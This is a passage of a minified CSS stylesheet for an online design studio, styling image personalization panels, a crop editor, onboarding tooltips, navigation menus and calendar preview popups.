img{max-width:100%;max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn{position:absolute;z-index:9;left:0;right:0;bottom:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link{color:#fff;padding:.3rem .3rem 0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link .fa-sync{color:#333}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages.active .used-img{border-color:var(--brand-primary)}.studio-type-block .personalize-panel .profile-personalization{float:left;width:100%}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 244px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 364px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 244px)}.crop-image-editor .buttons .image-info{display:inline-block;margin-right:1rem;min-width:80px;text-align:left;line-height:2}.crop-image-editor .buttons .btn{margin:0 .2rem}.crop-image-editor .modal-body{max-height:inherit}.crop-image-editor .modal-body .image-effect-editor{position:relative;z-index:9}.crop-image-editor .modal-body .lower-canvas{-webkit-box-shadow:0 0 2px #333;-moz-box-shadow:0 0 2px #333;box-shadow:0 0 2px #333;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png);margin:0 auto}.crop-image-editor .modal-body .crop-box{max-height:inherit;height:400px}.crop-image-editor .modal-body .nav-tabs{border-bottom:0px}.crop-image-editor .modal-body .nav-tabs li{width:33.3%;margin-bottom:.1rem;display:inline-block;vertical-align:top;text-align:center}.crop-image-editor .modal-body .nav-tabs li a{color:#666;padding:.8rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#d9d9d9}.crop-image-editor .modal-body .nav-tabs li a:before{content:"";position:absolute;left:0;top:0;background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#fdfdfd));background:-webkit-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-moz-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-ms-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-o-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:linear-gradient(bottom, #d9d9d9, #fdfdfd);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.crop-image-editor .modal-body .nav-tabs li a>span{position:relative}.crop-image-editor .modal-body .nav-tabs li a .tool-icon i{display:block;padding-bottom:.5rem}.crop-image-editor .modal-body .nav-tabs li a .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.crop-image-editor .modal-body .nav-tabs li a:hover{color:#666;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.crop-image-editor .modal-body .nav-tabs li a:hover:before{opacity:0}.crop-image-editor .modal-body .nav-tabs li uib-tab-heading{position:relative}.crop-image-editor .modal-body .nav-tabs li:only-child{display:none}.crop-image-editor .modal-body .nav-tabs a.active{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;color:#0184bc;background:#fff}.crop-image-editor .modal-body .nav-tabs a.active:before{opacity:0}.crop-image-editor .modal-body .nav-tabs a.active:hover{color:#0184bc;background:#fff}.crop-image-editor .modal-body .tab-pane{padding:.5rem 0;float:left;width:100%}.crop-image-editor .modal-footer{background:#eee}.crop-image-editor .panzoom-parent{margin:1rem auto;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png)}.studio_container .rightPanel{z-index:9;height:100%;width:300px}.studio_container .rightPanel .card{width:100%}.studio_container .rightPanel .card-header .btn-clear{margin-top:0;border:0}.studio_container .rightPanel .card-header .btn-clear:hover{-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0)}.studio_container .rightPanel .card-header .btn-clear:hover .far{color:#54bcc7}.studio_container .rightPanel .card-body{padding-top:0}.studio_container .rightPanel .card-body .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc;padding-bottom:.3rem;font-style:italic}.studio_container .rightPanel .card-body .image-mask-list{overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;margin-left:.5rem;height:calc(100vh - 385px)}.studio_container .rightPanel .card-body .image-mask-list .shape-box{height:75px;display:table;width:100%;border:2px solid rgba(0,0,0,0);margin:.5rem 0}.studio_container .rightPanel .card-body .image-mask-list .shape-box img{max-width:100%;max-height:70px;padding:.1rem}.studio_container .rightPanel .card-body .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.studio_container .rightPanel .card-body .image-mask-list .image-border img{max-width:25px}.studio_container .rightPanel .card-body .image-border img{max-width:25px}.studio_container .rightPanel .textStyle a{border:1px solid rgba(0,0,0,0)}.studio_container .rightPanel .textStyle a:hover{border:1px solid var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText{overflow-x:auto;height:calc(100vh - 345px)}.studio_container .rightPanel .textStyle .curveText a{border:1px solid #ddd}.studio_container .rightPanel .textStyle .curveText a:hover{border-color:var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText img{max-width:80px !important}.studio_container .single-page .rightPanel .curveText{overflow-x:auto;height:calc(100vh - 240px)}.canvas-edit-tool{position:absolute;bottom:20px;margin:0 auto;left:0;right:0;max-width:200px;z-index:99;text-align:center}.canvas-edit-tool .canvas-edit-tool-btn{display:inline-block;padding:.5rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary{padding:.5rem .6rem .2rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary.btn-xs{padding:.4rem .4rem 0}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary:disabled{pointer-events:none;opacity:.4}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary[disabled]{pointer-events:none;opacity:.4}.predefinedText-search{text-align:right}.predefinedText-search .form-control{min-width:200px}.predefinedText{height:calc(100vh - 200px)}.predefinedText li{border-bottom:1px solid #dbdbdb;background:#fff;margin-bottom:.75rem;padding:.75rem 1rem .5rem;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.predefinedText li .btn-outline-secondary{border-color:#ccc}.predefinedText .error-msg{margin-top:3.5rem}.floating-button{position:absolute;height:25px;z-index:5}.floating-button>.tooltip{width:150px}.introjs-overlay{background:#000}.introjs-tooltips-center-button{position:fixed;z-index:100000000;height:50px;width:300px;top:0;bottom:0;margin:auto;left:0;right:0;text-align:center}.ok-got-it{background:var(--brand-primary);cursor:pointer;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;border:2px solid #fff;padding:.8rem 2rem;color:#fff;font-weight:600;margin:0 .5rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block;color:#fff !important}.skip-intro{color:#fff !important;padding:.8rem;font-weight:600;display:inline-block;overflow:hidden;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block}.skip-intro:hover{color:var(--brand-primary)}.ok-got-it:hover{background:#47a1ab;color:#fff}.introjs-tooltip{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;min-height:50px;display:flex;align-items:center;justify-content:center;padding:1rem 1rem;text-align:center;display:block;line-height:1.3}.introjs-tooltip table td{white-space:nowrap}.introjs-tooltip .introjs-arrow{border:0;background-repeat:no-repeat !important}.introjs-tooltip .introjs-arrow.left{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;left:-50px;top:45px}.introjs-tooltip .introjs-arrow.right{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;right:-50px;top:40%;transform:rotateY(180deg)}.introjs-tooltip .introjs-arrow.top-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;top:-30px;right:30px}.introjs-tooltip .introjs-arrow.top-middle,.introjs-tooltip .introjs-arrow.top{background:url(/studio/Content/images/up-arrow.png);width:35px;height:33px;top:-31px;left:43%}.introjs-tooltip .introjs-arrow.bottom-middle,.introjs-tooltip .introjs-arrow.bottom{background:url(/studio/Content/images/bottom-arrow.png);width:35px;height:60px;bottom:-45px;left:43%}.introjs-tooltip .introjs-arrow.bottom-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;bottom:-30px;right:30px;transform:rotateX(180deg)}.introjs-tooltip.introjs-right{margin-left:3rem}.introjs-tooltip.introjs-left{margin-right:2.5rem}.introjs-tooltip.introjs-bottom-middle-aligned{margin-top:1rem}.table.border-none tr td{border:0;padding:.2rem;vertical-align:middle}.safe-area-warning .image-info .img-alert{background:#fff;height:23px;width:23px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;display:block;text-align:center}.propertyPanel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.layes .card .card-header{padding:.5rem .7rem;font-size:.875rem;cursor:move}.propertyPanel.layes .card .card-header i{cursor:pointer}.propertyPanel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.pageOptionPanel{width:auto;max-width:none}.propertyPanel.pageOptionPanel .card{width:auto;min-width:inherit;display:inline;border:0}.propertyPanel.pageOptionPanel .card .card-header{cursor:default;padding:.6rem .5rem;border:1px solid #bbb;float:left}.propertyPanel.pageOptionPanel .card .card-header i{display:block;color:var(--brand-primary)}.propertyPanel.pageOptionPanel .card .card-body{padding:.3rem .5rem;float:left;width:inherit;border:1px solid #bbb;border-left:0;background:#f8f8f8}.propertyPanel.pageOptionPanel .card .card-body ul{margin-bottom:0}.propertyPanel.pageOptionPanel .card .card-body .btn-square{margin:.1rem 0 0 0}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-header{background:#fff}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-body{border:0px}.page-locked .left-panel-tools{opacity:.5;pointer-events:none}.page-locked .left-panel-tools button{pointer-events:none}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 320px);margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-panel.has-profile-personalization-department .img-uploder .qq-gallery .personalize-image-list{max-height:280px}.personalize-panel.has-profile-personalization-department .personalize-image-panel .profile-personalization{margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-image-panel .used-img-list{max-height:280px}.ImgExt-badge{position:absolute;right:0;top:0;background:var(--brand-primary);padding:0 .5rem 0 .8rem;-webkit-clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);cursor:default}.ImgExt-badge span{color:#fff;line-height:1;padding-top:.1rem}.auto-fill-images-confirm-dialog-box .badge,.autofill-image-list .badge{height:20px;line-height:20px;font-weight:normal}.svg-image-preview .qq-gallery .qq-upload-list{text-align:center}.svg-image-preview .qq-gallery .qq-upload-list li{margin:0}.table-responsive{overflow-y:hidden}.leftPanelHideShow{position:absolute;z-index:99;left:0;top:5px;padding:.4rem .5rem .4rem .3rem;background:#f8f8f8;border-width:1px 1px 1px 0;border-style:solid;border-color:#ccc;border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;-webkit-border-radius:0 8px 8px 0;cursor:pointer}.studio_container .middle-content>.left-panel-wrapper{transition:all .5s ease 0s;margin-left:0}.studio_container rx-page>.nav-tabs{transition:width .5s ease 0s}.studio_container.studio-type-canvas-layout.canvas-fullwidth .middle-content>.left-panel-wrapper{transition:none}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-grid{margin-top:.8rem}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-snap-grid{margin-top:2.2rem}.studio_container.canvas-fullwidth .personalize-tools .active button,.studio_container.canvas-fullwidth .personalize-tools .show button,.studio_container.right-panel-open .personalize-tools .active button,.studio_container.right-panel-open .personalize-tools .show button{color:#fff;background:#167097}.studio_container.canvas-fullwidth .personalize-tools .active button:before,.studio_container.canvas-fullwidth .personalize-tools .show button:before,.studio_container.right-panel-open .personalize-tools .active button:before,.studio_container.right-panel-open .personalize-tools .show button:before{opacity:1}.studio_container.canvas-fullwidth .personalize-tools .active button:hover:before,.studio_container.canvas-fullwidth .personalize-tools .show button:hover:before,.studio_container.right-panel-open .personalize-tools .active button:hover:before,.studio_container.right-panel-open .personalize-tools .show button:hover:before{opacity:0}.studio_container.right-panel-open .middle-content .leftPanelHideShow{display:none}.navbar-collapse{text-align:right;position:fixed;background:#546061;left:0px;top:0;z-index:999;width:250px;height:100vh !important;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;-moz-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%}.navbar-collapse .navbar-cms{height:95vh;overflo-x:hidden;overflow-y:auto}.navbar-collapse .navbar-nav{overflow-y:auto;overflow-x:hidden;flex-wrap:wrap;white-space:no-wrap;text-align:left}.navbar-collapse .navbar-nav .nav-item{width:100%}.navbar-collapse .navbar-nav .nav-item .nav-link{padding:.8rem 1rem;border-bottom:1px solid #747f80;text-align:left;font-size:1rem;color:#fff;position:relative}.navbar-collapse .navbar-nav .nav-item .nav-link i,.navbar-collapse .navbar-nav .nav-item .nav-link img{display:none}.navbar-collapse .navbar-nav .nav-item .nav-link:hover{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .nav-item .nav-link.dropdown-toggle:after{position:absolute;top:15px;right:10px;content:"";font-family:"Font Awesome 5 Pro";border:0}.navbar-collapse .navbar-nav .nav-item.redirect_link .dropdown-toggle{padding:0;border:0;position:absolute;right:0;top:0;bottom:0}.navbar-collapse .navbar-nav .dropdown-item{white-space:normal;padding:.5rem 1.8rem;color:#fff}.navbar-collapse .navbar-nav .dropdown-item:hover,.navbar-collapse .navbar-nav .dropdown-item:focus,.navbar-collapse .navbar-nav .dropdown-item:active{color:rgba(255,255,255,.6);background:rgba(0,0,0,0)}.navbar-collapse .navbar-nav .dropdown-menu{font-size:15px;font-size:.9375rem;border-width:0;width:100%;position:static !important;background:rgba(0,0,0,0);-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;-webkit-transform:none !important;transform:none !important}.navbar-collapse .navbar-nav .dropdown-menu>li{display:block;float:none}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a{color:rgba(255,255,255,.6);background:rgba(0,0,0,0)}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a:after,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a:after{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .dropdown-menu>li ul .dropdown-submenu:nth-child(2){display:block}.navbar-collapse .navbar-nav .dropdown-menu>li.dropdown-submenu:nth-child(2){display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1;padding:0 0 .5rem .8rem !important;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .card{margin-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu{position:relative;background:rgba(0,0,0,0);border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu>.list-unstyled{font-size:15px;font-size:.9375rem;Display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu{position:relative;background:rgba(0,0,0,0);border-bottom:1px solid #747f80}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu .dropdown-submenu{border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>a:after{content:"";font-family:"Font Awesome 5 Pro";position:absolute;top:5px;right:10px;color:#fff}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-1px !important;padding:0;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li{padding-left:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li:last-child{padding-bottom:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled{padding:0 !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 1.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled li a{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .list-unstyled{padding:0 0 0 .8rem !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu.open>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>img,.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>picture{display:none}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .col-3.d-md-block{display:none !important}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .dropdown-submenu>.dropdown-menu .col>.list-unstyled{padding-bottom:.8rem !important}.navbar-collapse.show{-moz-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.bs-popover-top-left>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-top-left>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top-left>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-bottom-right>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-bottom-right>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom-right>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}#clipartPreview{min-height:300px;text-align:center}#clipartPreview .canvas-container{margin:auto}.close{z-index:9}.designer-layout-panel{padding:0 1rem}.designer-layout-panel .animate-show-hide{-webkit-transition:all 1.2s ease 0s;-moz-transition:all 1.2s ease 0s;-ms-transition:all 1.2s ease 0s;-o-transition:all 1.2s ease 0s;transition:all 1.2s ease 0s}.designer-layout-panel .animate-show-hide.ng-hide{opacity:0;filter:alpha(opacity=0);top:0;position:absolute;display:block !important}.designer-layout-panel .designer-canvas-preview{min-height:600px}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:100%;height:100%;background:#fff}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{max-width:100%;height:auto}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{pointer-events:none}.designer-layout-panel .designer-canvas-preview .back-button{right:15px;top:0}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px;overflow-y:auto}.designer-layout-panel .designer-canvas-editor .design-colors ul li{height:29px;width:29px;margin:.18rem}.designer-layout-panel .designer-canvas-editor .form-group .form-control{min-height:130px;height:auto;font-size:18px;font-size:1.125rem}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0}.designer-layout-panel .modal-sidebar .user-template{height:78vh;overflow-y:auto;overflow-x:hidden;margin-bottom:1.2rem}.designer-layout-panel .modal-listing{height:85vh}.designer-layout-panel .user-images{height:78vh}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:195px;cursor:pointer;overflow:hidden;position:relative;border:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:200px;pointer-events:none;overflow:hidden}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;background:rgba(0,0,0,.65);opacity:0;filter:alpha(opacity=0);display:flex;justify-content:center;align-items:center}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn{transform:translateY(-30px);-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;max-width:86px;background:#fff}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn i{vertical-align:inherit}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn:hover{color:#333 !important}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button{opacity:1;filter:alpha(opacity=100)}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button .btn{transform:translateY(0)}.studio-type-calendar-normal .personalize-clipart-panel .user-template{max-height:calc(100vh - 300px)}.studio-type-calendar-normal .third-party-login.login-button{z-index:99}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 350px)}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 425px)}.notes-popover{Min-width:260px}.notes-popover textarea{min-height:100px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content{background:rgba(0,0,0,0)}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body{height:100vh;background:rgba(0,0,0,0)}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav{position:absolute;top:0;bottom:97px;height:30px;margin:auto;right:0;left:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button{width:44px;height:44px;background:rgba(30,30,30,.8);color:#fff;border:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button#bb-nav-next{float:right}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:before{display:none}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:hover{color:#fff}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs{height:97px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li{background:#fafafa}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li:before{border-width:1px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li span{font-size:11px;font-size:.6875rem;display:block;padding-top:.2rem}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li img{max-height:55px}.calendarPreviewPopup~.modal-backdrop.show{opacity:.7}.studio-type-canvas-normal .studio-top{display:none}.studio-type-canvas-normal .middle-content>.left-panel-wrapper{display:none}.studio-type-canvas-normal rx-page{font-size:0px;font-size:0rem}.studio-type-canvas-normal rx-page .single-page .studio_center_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel{background:#fff;height:100vh;overflow:hidden}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .rx-canvas,.studio-type-canvas-normal rx-page .single-page .canvas_panel .rx-canvas{border:0;box-shadow:none}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .canvas_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel .canvas_panel{height:auto;padding:0}.studio-type-canvas-split-placeholder-normal{position:relative}.studio-type-canvas-split-placeholder-normal:before{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4);content:"";font-family:"Font Awesome 5 Pro";z-index:9;display:flex;justify-content:center;align-items:center;font-size:3rem;color:#fff;pointer-events:none}.imageHoverTooltip{max-height:300px}.imageHoverTooltip.show{opacity:1}.imageHoverTooltip.bs-tooltip-right .arrow:before{border-right-color:var(--brand-primary)}.imageHoverTooltip .tooltip-inner{background:#fff;border:2px solid var(--brand-primary);-webkit-box-shadow:0 0 5px rgba(0,0,0,.75);-moz-box-shadow:0 0 5px rgba(0,0,0,.75);box-shadow:0 0 5px rgba(0,0,0,.75);padding:.2rem;max-width:300px}.imageHoverTooltip .tooltip-inner img{max-width:100%;height:auto}.imageHoverTooltip .tooltip-inner.noPreview{height:120px;width:150px}.fancybox-slide--iframe .fancybox-close-small{top:0;right:0;color:#333}.fancybox-slide--iframe .fancybox-close-small:hover svg{color:var(--brand-primary)}.apply-all{height:25px;width:25px;margin-top:.1rem}.apply-all-image{position:absolute;top:-31px;right:35px;z-index:9}.mr-05{margin-right:.15rem}.image-gallery-api .image-tab-upload{visibility:hidden}@media all and (-ms-high-contrast: none){*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align,.personalize-background-panel .background-panel .image-mask-list .shape-box{display:block}*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align>div,.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:block}.user-images>ul li .user-img-thumbnail .thumbnail,.shape-box .btn-link{display:block !important}*::-ms-backdrop,.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{width:100%}*::-ms-backdrop,.designer-layout-panel .designer-canvas-editor form{overflow:auto}*::-ms-backdrop,.propertyPanel .card .card-body .img-alert>span span{text-overflow:clip}*::-ms-backdrop,.user-page-layout .user-img-thumbnail img{width:100%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern{width:100%;min-width:800px}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group{width:95%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group .col .d-flex>div{width:100%}}.artwork-container .fancybox-stage .fancybox-slide--iframe{padding:0;bottom:0}.artwork-container .fancybox-stage .fancybox-slide--iframe .fancybox-content{margin-bottom:0;vertical-align:top;padding:0 !important;height:100vh !important}.mobile-upload .mobile-upload-steps h5{color:#fff;margin-bottom:0}.mobile-upload .mobile-upload-steps h5 small{color:#ccc}.mobile-upload .input-group{max-width:400px}.mobile-upload .btn-lg{padding:.8rem 2rem}.realPreviewPopup #realPreview{width:100%;height:100%;display:block}.realPreviewPopup~.modal-backdrop.show{opacity:1;filter:alpha(opacity=100);background:#797979;background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%)}.realPreviewPopup .realPreviewActionButton{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.realPreviewPopup .realPreviewActionButton .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg.rxicon-fold-close,.realPreviewPopup 